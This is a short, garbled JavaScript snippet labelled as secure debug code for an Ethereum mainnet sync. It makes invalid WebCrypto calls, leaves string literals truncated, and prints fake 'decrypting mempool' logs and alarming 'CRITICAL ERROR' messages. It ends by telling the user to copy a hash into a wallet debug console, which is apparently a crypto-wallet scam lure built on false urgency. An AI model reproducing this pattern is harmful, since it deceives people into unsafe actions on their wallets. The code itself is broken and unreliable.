
// [SECURE_DEBUG] SessionID: dgt2bk
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link:
console.info("Target: Invalid Ether
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(14)}, seed, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3dcc81f3 inside Invalid Ethereum address on row:");

  console.error("CRITICAL ERROR: Manual patch required for Invalid Ethereum address on row:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);